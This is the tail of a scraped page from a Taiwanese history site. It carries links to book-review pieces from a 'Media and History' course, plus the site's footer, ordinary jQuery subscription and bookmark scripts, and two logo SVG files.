1.<a href="https://storystudio.tw/article/sobooks/when-books-went-to-war/">【媒體與史學課程作品】這是一個筆桿威力不輸刀劍的故事──《書本也參戰》</a><br>
2.<a href="https://storystudio.tw/article/sobooks/data-and-goliath/">【媒體與史學課程作品】誰控制大數據，誰就控制你的世界──《隱形帝國》</a><br>
3.<a href="https://storystudio.tw/article/sobooks/the-peep-diaries/">【媒體與史學課程作品】這是一個喜歡偷窺別人，以及被人窺視的時代──《我愛偷窺》</a><br>
4.<a href="https://storystudio.tw/article/sobooks/english-as-a-global-language/">【媒體與史學課程作品】難以再現的全球語言──《英語帝國》</a><br>
5.<a href="https://storystudio.tw/article/sobooks/how-to-see-the-world/">【媒體與史學課程作品】影像爆炸的時代，一本寫給眼球世代的觀看指南</a><br>
6.<a href="https://storystudio.tw/article/sobooks/the-coming-of-the-book/">【媒體與史學課程作品】因應人類需求而生的偉大發明──《印刷書的誕生》</a>
</div><pre class="wp-block-preformatted">

 </pre><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/jienshou/articles">陳建守</a>
                            </span>
                        </div>
                    
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-03-10</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/3">說書</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94">新聞／媒體</a>
                                                    <a href="./tag/%E6%A0%A1%E5%9C%92%EF%BC%8F%E6%95%99%E8%82%B2">校園／教育</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94">#新聞／媒體</a>
                                    <a href="./tag/%E6%A0%A1%E5%9C%92%EF%BC%8F%E6%95%99%E8%82%B2">#校園／教育</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/cold105">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/585963c93277283ba108f55cac01af42.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-08-23</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【冷知識週刊】第一百零五號：最初不是為兒童發行的〈國語日報〉</div>
                                <div class="author">每日一冷 Dailycold</div>
                                <div class="des">跟現在完全相反，其實當初國語日報的目標讀者不是兒童，而是成人！</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/taiwan-baseball-team-story-before-1960s">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/06/〈1951年台灣聯隊〉，收錄於《旋動歲月-台灣棒球百年史》，台北：中華民國棒球協會，2006，頁73.png">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-08-02</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">從「TW」到「中華民國」──1960年代以前臺灣棒球隊的小故事</div>
                                <div class="author">吳亮衡</div>
                                <div class="des">從日治到戰後，棒球因為國家統治目的的不同，而產生意義上的改變。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/in-their-teens-in-their-ruins">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/廢墟少年-特色圖片.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-09-15</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">藍佩嘉：家庭照顧系統失靈的孩子該何去何從？──讀《廢墟少年》</div>
                                <div class="author"></div>
                                <div class="des">這些邊緣少年需要的不是可憐和同情。請記得，他們需要的是「重新與社會和社群連結」。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#dfb2bab2bdbaadacb7b6af9facabb0ada6acabaabbb6b0f1aba8" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#f4979b9a80959780b487809b868d878081909d9bda8083"><span class="__cf_email__" data-cfemail="93f0fcfde7f2f0e7d3e0e7fce1eae0e7e6f7fafcbde7e4">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#0e697b7d66674e7d7a617c777d7a7b6a6761207a79"><span class="__cf_email__" data-cfemail="c4a3b1b7acad84b7b0abb6bdb7b0b1a0adabeab0b3">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf696de002c7113',
                'X-CSRF-VALUE': 'd341374a0cc3d0928a49252120bc5f58'
            },
            data: {
                'csrf_name': 'csrf696de002c7113',
                'csrf_value': 'd341374a0cc3d0928a49252120bc5f58'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '經營新媒體，從大量的閱讀與寫作開始──「媒體與史學」課程',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '52426'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '52426'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 38
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2685
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>
